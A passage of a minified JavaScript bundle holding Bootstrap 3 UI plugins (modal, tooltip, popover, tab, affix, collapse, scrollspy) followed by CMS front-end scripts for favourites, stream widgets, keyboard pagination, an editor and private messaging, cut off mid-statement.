e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)})},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b);if(!this.isShown||b.isDefaultPrevented())return;this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal()},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]!==a.target&&!this.$element.has(a.target).length&&this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){a.which==27&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){if(a.target!==a.currentTarget)return;this.options.backdrop=="static"?this.$element[0].focus.call(this.$element[0]):this.hide.call(this)},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in");if(!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),typeof c=="object"&&c);f||e.data("bs.modal",f=new b(this,g)),typeof c=="string"?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());c.is("a")&&b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(jQuery),+function(a){"use strict";var b=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};b.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},b.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d);var e=this.options.trigger.split(" ");for(var f=e.length;f--;){var g=e[f];if(g=="click")this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if(g!="manual"){var h=g=="hover"?"mouseenter":"focusin",i=g=="hover"?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&typeof b.delay=="number"&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);clearTimeout(c.timeout),c.hoverState="in";if(!c.options.delay||!c.options.delay.show)return c.show();c.timeout=setTimeout(function(){c.hoverState=="in"&&c.show()},c.options.delay.show)},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);clearTimeout(c.timeout),c.hoverState="out";if(!c.options.delay||!c.options.delay.hide)return c.hide();c.timeout=setTimeout(function(){c.hoverState=="out"&&c.hide()},c.options.delay.hide)},b.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);if(b.isDefaultPrevented())return;var c=this,d=this.tip();this.setContent(),this.options.animation&&d.addClass("fade");var e=typeof this.options.placement=="function"?this.options.placement.call(this,d[0],this.$element[0]):this.options.placement,f=/\s?auto?\s?/i,g=f.test(e);g&&(e=e.replace(f,"")||"top"),d.detach().css({top:0,left:0,display:"block"}).addClass(e),this.options.container?d.appendTo(this.options.container):d.insertAfter(this.$element);var h=this.getPosition(),i=d[0].offsetWidth,j=d[0].offsetHeight;if(g){var k=this.$element.parent(),l=e,m=document.documentElement.scrollTop||document.body.scrollTop,n=this.options.container=="body"?window.innerWidth:k.outerWidth(),o=this.options.container=="body"?window.innerHeight:k.outerHeight(),p=this.options.container=="body"?0:k.offset().left;e=e=="bottom"&&h.top+h.height+j-m>o?"top":e=="top"&&h.top-m-j<0?"bottom":e=="right"&&h.right+i>n?"left":e=="left"&&h.left-i<p?"right":e,d.removeClass(l).addClass(e)}var q=this.getCalculatedOffset(e,h,i,j);this.applyPlacement(q,e),this.hoverState=null;var r=function(){c.$element.trigger("shown.bs."+c.type)};a.support.transition&&this.$tip.hasClass("fade")?d.one(a.support.transition.end,r).emulateTransitionEnd(150):r()}},b.prototype.applyPlacement=function(b,c){var d,e=this.tip(),f=e[0].offsetWidth,g=e[0].offsetHeight,h=parseInt(e.css("margin-top"),10),i=parseInt(e.css("margin-left"),10);isNaN(h)&&(h=0),isNaN(i)&&(i=0),b.top=b.top+h,b.left=b.left+i,a.offset.setOffset(e[0],a.extend({using:function(a){e.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),e.addClass("in");var j=e[0].offsetWidth,k=e[0].offsetHeight;c=="top"&&k!=g&&(d=!0,b.top=b.top+g-k);if(/bottom|top/.test(c)){var l=0;b.left<0&&(l=b.left*-2,b.left=0,e.offset(b),j=e[0].offsetWidth,k=e[0].offsetHeight),this.replaceArrow(l-f+j,j,"left")}else this.replaceArrow(k-g,k,"top");d&&e.offset(b)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},b.prototype.hide=function(){function e(){b.hoverState!="in"&&c.detach(),b.$element.trigger("hidden.bs."+b.type)}var b=this,c=this.tip(),d=a.Event("hide.bs."+this.type);this.$element.trigger(d);if(d.isDefaultPrevented())return;return c.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?c.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),this.hoverState=null,this},b.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||typeof a.attr("data-original-title")!="string")&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(){var b=this.$element[0];return a.extend({},typeof b.getBoundingClientRect=="function"?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},b.prototype.getCalculatedOffset=function(a,b,c,d){return a=="bottom"?{top:b.top+b.height,left:b.left+b.width/2-c/2}:a=="top"?{top:b.top-d,left:b.left+b.width/2-c/2}:a=="left"?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||(typeof c.title=="function"?c.title.call(b[0]):c.title),a},b.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},b.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=b?a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;c.tip().hasClass("in")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){clearTimeout(this.timeout),this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f=typeof c=="object"&&c;if(!e&&c=="destroy")return;e||d.data("bs.tooltip",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(jQuery),+function(a){"use strict";var b=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");b.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),b.prototype.constructor=b,b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?typeof c=="string"?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},b.prototype.hasContent=function(){return this.getTitle()||this.getContent()},b.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||(typeof b.content=="function"?b.content.call(a[0]):b.content)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},b.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f=typeof c=="object"&&c;if(!e&&c=="destroy")return;e||d.data("bs.popover",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(jQuery),+function(a){"use strict";var b=function(b){this.element=a(b)};b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,""));if(b.parent("li").hasClass("active"))return;var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});b.trigger(f);if(f.isDefaultPrevented())return;var g=a(d);this.activate(b.parent("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})},b.prototype.activate=function(b,c,d){function g(){e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),f?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var e=c.find("> .active"),f=d&&a.support.transition&&e.hasClass("fade");f?e.one(a.support.transition.end,g).emulateTransitionEnd(150):g(),e.removeClass("in")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),typeof c=="string"&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(jQuery),+function(a){"use strict";var b=function(c,d){this.options=a.extend({},b.DEFAULTS,d),this.$window=a(window).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(c),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};b.RESET="affix affix-top affix-bottom",b.DEFAULTS={offset:0},b.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(b.RESET).addClass("affix");var a=this.$window.scrollTop(),c=this.$element.offset();return this.pinnedOffset=c.top-a},b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},b.prototype.checkPosition=function(){if(!this.$element.is(":visible"))return;var c=a(document).height(),d=this.$window.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;this.affixed=="top"&&(e.top+=d),typeof f!="object"&&(h=g=f),typeof g=="function"&&(g=f.top(this.$element)),typeof h=="function"&&(h=f.bottom(this.$element));var i=this.unpin!=null&&d+this.unpin<=e.top?!1:h!=null&&e.top+this.$element.height()>=c-h?"bottom":g!=null&&d<=g?"top":!1;if(this.affixed===i)return;this.unpin&&this.$element.css("top","");var j="affix"+(i?"-"+i:""),k=a.Event(j+".bs.affix");this.$element.trigger(k);if(k.isDefaultPrevented())return;this.affixed=i,this.unpin=i=="bottom"?this.getPinnedOffset():null,this.$element.removeClass(b.RESET).addClass(j).trigger(a.Event(j.replace("affix","affixed"))),i=="bottom"&&this.$element.offset({top:c-h-this.$element.height()})};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f=typeof c=="object"&&c;e||d.data("bs.affix",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},b.prototype.show=function(){if(this.transitioning||this.$element.hasClass("in"))return;var b=a.Event("show.bs.collapse");this.$element.trigger(b);if(b.isDefaultPrevented())return;var c=this.$parent&&this.$parent.find("> .panel > .in");if(c&&c.length){var d=c.data("bs.collapse");if(d&&d.transitioning)return;c.collapse("hide"),d||c.data("bs.collapse",null)}var e=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass("collapsing").addClass("collapse in")[e]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return f.call(this);var g=a.camelCase(["scroll",e].join("-"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])},b.prototype.hide=function(){if(this.transitioning||!this.$element.hasClass("in"))return;var b=a.Event("hide.bs.collapse");this.$element.trigger(b);if(b.isDefaultPrevented())return;var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};if(!a.support.transition)return d.call(this);this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350)},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),typeof c=="object"&&c);!e&&f.toggle&&c=="show"&&(c=!c),e||d.data("bs.collapse",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(b){var c=a(this),d,e=c.attr("data-target")||b.preventDefault()||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.collapse"),h=g?"toggle":c.data(),i=c.attr("data-parent"),j=i&&a(i);if(!g||!g.transitioning)j&&j.find('[data-toggle=collapse][data-parent="'+i+'"]').not(c).addClass("collapsed"),c[f.hasClass("in")?"addClass":"removeClass"]("collapsed");f.collapse(h)})}(jQuery),+function(a){function b(c,d){var e,f=a.proxy(this.process,this);this.$element=a(c).is("body")?a(window):a(c),this.$body=a("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",f),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||(e=a(c).attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.offsets=a([]),this.targets=a([]),this.activeTarget=null,this.refresh(),this.process()}"use strict",b.DEFAULTS={offset:10},b.prototype.refresh=function(){var b=this.$element[0]==window?"offset":"position";this.offsets=a([]),this.targets=a([]);var c=this,d=this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[b]().top+(!a.isWindow(c.$scrollElement.get(0))&&c.$scrollElement.scrollTop()),e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){c.offsets.push(this[0]),c.targets.push(this[1])})},b.prototype.process=function(){var a=this.$scrollElement.scrollTop()+this.options.offset,b=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,c=b-this.$scrollElement.height(),d=this.offsets,e=this.targets,f=this.activeTarget,g;if(a>=c)return f!=(g=e.last()[0])&&this.activate(g);if(f&&a<=d[0])return f!=(g=e[0])&&this.activate(g);for(g=d.length;g--;)f!=e[g]&&a>=d[g]&&(!d[g+1]||a<=d[g+1])&&this.activate(e[g])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parentsUntil(this.options.target,".active").removeClass("active");var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f=typeof c=="object"&&c;e||d.data("bs.scrollspy",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(jQuery),+function(a){function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(a.style[c]!==undefined)return{end:b[c]};return!1}"use strict",a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(a.support.transition.end,function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b()})}(jQuery)


;var ls=ls||{};ls.favourite=(function($){this.options={active:'active',type:{topic:{url:ls.routerUrl('ajax')+'favourite/topic/',targetName:'idTopic'},talk:{url:ls.routerUrl('ajax')+'favourite/talk/',targetName:'idTalk'},comment:{url:ls.routerUrl('ajax')+'favourite/comment/',targetName:'idComment'}}};this.toggle=function(idTarget,objFavourite,type){if(!this.options.type[type]){return false;}
this.objFavourite=$(objFavourite);var params={};params['type']=!this.objFavourite.hasClass(this.options.active);params[this.options.type[type].targetName]=idTarget;ls.progressStart();ls.ajax(this.options.type[type].url,params,function(result){ls.progressDone();$(this).trigger('toggle',[idTarget,objFavourite,type,params,result]);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{var counter=$('#fav_count_'+type+'_'+idTarget);ls.msg.notice(null,result.sMsg);this.objFavourite.removeClass(this.options.active);if(result.bState){this.objFavourite.addClass(this.options.active).attr('data-original-title',ls.lang.get('talk_favourite_del'));this.showTags(type,idTarget);}else{this.objFavourite.attr('data-original-title',ls.lang.get('talk_favourite_add'));this.hideTags(type,idTarget);}
result.iCount>0?counter.show().text(result.iCount):counter.show().text(result.iCount);ls.hook.run('ls_favourite_toggle_after',[idTarget,objFavourite,type,params,result],this);}}.bind(this));return false;};this.showEditTags=function(idTarget,type,obj){var form=$('#modal-favourite_tags');if(!form.length){form=$('#favourite-form-tags');}
var targetType=$('#favourite-form-tags-target-type').val(type),targetId=$('#favourite-form-tags-target-id').val(idTarget),tags=$('.js-favourite-tags-'+targetType.val()+'-'+targetId.val()),text='';tags.find('.js-favourite-tag-user a').each(function(k,tag){if(text){text=text+', '+$(tag).text();}else{text=$(tag).text();}});$('#favourite-form-tags-tags').val(text);form.modal('show');return false;};this.hideEditTags=function(){var form=$('#modal-favourite_tags');if(!form.length){form=$('#favourite-form-tags');}
form.modal('hide');return false;};this.saveTags=function(form){var url=ls.routerUrl('ajax')+'favourite/save-tags/';ls.progressStart();ls.ajaxSubmit(url,$(form),function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{this.hideEditTags();var type=$('#favourite-form-tags-target-type').val();var tags=$('.js-favourite-tags-'+type+'-'+$('#favourite-form-tags-target-id').val());tags.find('.js-favourite-tag-user').detach();var edit=tags.find('.js-favourite-tag-edit');$.each(result.aTags,function(k,v){edit.before('<li class="'+type+'-tags-user js-favourite-tag-user">, <a rel="tag" href="'+v.url+'">'+v.tag+'</a></li>');});ls.hook.run('ls_favourite_save_tags_after',[form,result],this);}}.bind(this));return false;};this.hideTags=function(targetType,targetId){var tags=$('.js-favourite-tags-'+targetType+'-'+targetId);tags.find('.js-favourite-tag-user').detach();tags.find('.js-favourite-tag-edit').hide();this.hideEditTags();};this.showTags=function(targetType,targetId){$('.js-favourite-tags-'+targetType+'-'+targetId).find('.js-favourite-tag-edit').show();};return this;}).call(ls.favourite||{},jQuery);

;var ls=ls||{};ls.widgets=(function($){"use strict";var $that=this;this.options={activeClass:'active',loaderClass:'loader',widgetSelector:'.widget-type-stream',contentSelector:'.js-widget-stream-content',type:{stream_comment:{url:ls.routerUrl('ajax')+'stream/comment/'},stream_topic:{url:ls.routerUrl('ajax')+'stream/topic/'},stream_wall:{url:ls.routerUrl('ajax')+'stream/wall/'},blogs_top:{url:ls.routerUrl('ajax')+'blogs/top/'},blogs_join:{url:ls.routerUrl('ajax')+'blogs/join/'},blogs_self:{url:ls.routerUrl('ajax')+'blogs/self/'}}};this.init=function(options){this.options=$.extend(this.options,options);if($(this.options.widgetSelector).length){$('.js-widget-stream-navs a[data-toggle="tab"]').on('shown.bs.tab',function(e){var widget=$(this).closest($that.options.widgetSelector);widget.css('height',widget.height());widget.find($that.options.contentSelector).css('min-height',30);$that.load(this,'stream',null,function(html){$that.refreshContent(widget,html);});});$('.js-widget-stream-navs a.active[data-toggle="tab"]').triggerHandler('shown.bs.tab');}};this.load=function(but,widgetName,params,success){var type=$(but).data('type');if(!type){ls.log('Error: type not defined in data');return;}
type=widgetName+'_'+type;if(!this.options.type[type]){ls.log('Error: type "'+type+'" not defined in options');return;}
params=$.extend(true,{},this.options.type[type].params||{},params||{});var content=$('.js-widget-'+widgetName+'-content');content.empty().addClass(this.options.loaderClass);$('.js-widget-'+widgetName+'-item').removeClass(this.options.activeClass);$(but).addClass(this.options.activeClass);ls.ajax(this.options.type[type].url,params,function(result){content.empty().removeClass(this.options.loaderClass);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);content.html('<div class="alert alert-danger">'+result.sMsg+'</div>');}else{if(success){success(result.sText);}else{content.html(result.sText);}}}.bind(this));};this.refreshContent=function(widget,html){widget.find(this.options.contentSelector).html(html);widget.css('height','auto');};$(function(){ls.widgets.init();});return this;}).call(ls.widgets||{},jQuery);

;var ls=ls||{};ls.pagination=(function($){"use strict";var defaults={keys:{additional:'ctrl',next:39,prev:37},selectors:{pagination:'.js-pagination',next:'.js-pagination-next',prev:'.js-pagination-prev'}};this.oPagination=false;this.sLinkNext=false;this.sLinkPrev=false;this.init=function(options){var self=this;this.options=$.extend({},defaults,options);this.oPagination=$(this.options.selectors.pagination).eq(0);this.sLinkNext=this.oPagination.find(this.options.selectors.next).attr('href');this.sLinkPrev=this.oPagination.find(this.options.selectors.prev).attr('href');$(document).on('keyup',function(e){var key=e.keyCode||e.which;if(self.options.keys.additional?e[self.options.keys.additional+'Key']:true){switch(key){case self.options.keys.prev:self.prev();break;case self.options.keys.next:self.next();break;}}});};this.next=function(bScroll){if(this.sLinkNext)window.location=this.sLinkNext+(bScroll?'#goTopic=0':'');};this.prev=function(bScroll){if(this.sLinkPrev)window.location=this.sLinkPrev+(bScroll?'#goTopic=last':'');};return this;}).call(ls.pagination||{},jQuery);

;var ls=ls||{};ls.editor=(function($){"use strict";var defaults={selectors:{insertImageButton:'.js-insert-image-button',uploadImageButton:'.js-upload-image-button',previewImageLoader:'.js-topic-preview-loader'}};this.init=function(options){var self=this;this.options=$.extend({},defaults,options);$(this.options.selectors.insertImageButton).on('click',function(e){var sUrl=$('#img_url').val(),sAlign=$('#form-image-url-align').val(),sTitle=$('#form-image-url-title').val();self.insertImageUrlToEditor(sUrl,sAlign,sTitle);});$(this.options.selectors.uploadImageButton).on('click',function(e){var sFormId=$(this).data('form-id');self.ajaxUploadImg(sFormId);return false;});$('.js-editor-help').each(function(){var oEditorHelp=$(this),oTargetForm=$('#'+oEditorHelp.data('form-id'));oEditorHelp.find('.js-tags-help-link').on('click',function(e){if($(this).data('insert')){var sTag=$(this).data('insert');}else{var sTag=$(this).text();}
$.markItUp({target:oTargetForm,replaceWith:sTag});e.preventDefault();});});};this.insertImageUrlToEditor=function(sUrl,sAlign,sTitle){sAlign=sAlign=='center'?'class="image-center"':'align="'+sAlign+'"';$.markItUp({replaceWith:'<img src="'+sUrl+'" title="'+sTitle+'" '+sAlign+' />'});this.hideUploadImageModal();};this.ajaxUploadImg=function(sFormId){var self=this;ls.ajaxSubmit('upload/image/',sFormId,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(result.sMsgTitle,result.sMsg);}else{$.markItUp({replaceWith:result.sText});self.hideUploadImageModal();}});};this.float=function(options){var aMarkItUp=$(options.textareaClass).not(':hidden');if(aMarkItUp.length>0){$(window).scroll(function(){var htmlTop=$(window).scrollTop();aMarkItUp.each(function(){var $this=$(this);var editor=$this.parents(options.editorClass);if(editor.length==0){editor=$this.prev();$this=$('.mce-edit-area')}
var header=editor.find(options.headerClass);if($this.offset()&&$this.offset().top<htmlTop+options.topStep+header.outerHeight()&&$this.offset().top+$this.outerHeight()-60-options.topStep>htmlTop+options.topStep+header.outerHeight()){header.css({position:'fixed',top:options.topStep,width:$this.outerWidth()+options.dif}).addClass('float');if(typeof options.css!=='undefined'){header.css(options.css)}}else{header.removeAttr('style').removeClass('float');}});});}};this.hideUploadImageModal=function(){var oModal=$('#modal-image-upload');oModal.find('input[type="text"], input[type="file"]').val('');oModal.modal('hide');};return this;}).call(ls.editor||{},jQuery);

;var ls=ls||{};ls.talk=(function($){this.init=function(){$('#friends input:checkbox').change(function(){ls.talk.toggleRecipient($('#'+$(this).attr('id')).val(),$(this).prop('checked'));});$('#friend_check_all').click(function(){$('#friends input:checkbox').each(function(index,item){ls.talk.toggleRecipient($('#'+$(item).attr('id')).val(),true);$(item).attr('checked',true);});return false;});$('#friend_uncheck_all').click(function(){$('#friends input:checkbox').each(function(index,item){ls.talk.toggleRecipient($('#'+$(item).attr('id')).val(),false);$(item).attr('checked',false);});return false;});$("#black_list_block").on("click","a.delete",function(){ls.talk.removeFromBlackList(this);return false;});$("#speaker_list_block").on("click","a.delete",function(){ls.talk.removeFromTalk(this,$('#talk_id').val());return false;});};this.addToTalk=function(idTalk){var sUsers=$('#talk_speaker_add').val();if(!sUsers)return false;$('#talk_speaker_add').val('');var url=ls.routerUrl('talk')+'ajaxaddtalkuser/';var params={users:sUsers,idTalk:idTalk};ls.ajax(url,params,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$.each(result.aUsers,function(index,item){var list=$('#speaker_list');if(list.length==0){list=$('<ul class="list" id="speaker_list"></ul>');$('#speaker_list_block').append(list);}
var listItem=$('<li id="speaker_item_'+item.sUserId+'_area"><a href="'+item.sUserLink+'" class="user">'+item.sUserLogin+'</a> - <a href="#" id="speaker_item_'+item.sUserId+'" class="delete">'+ls.lang.get('delete')+'</a></li>')
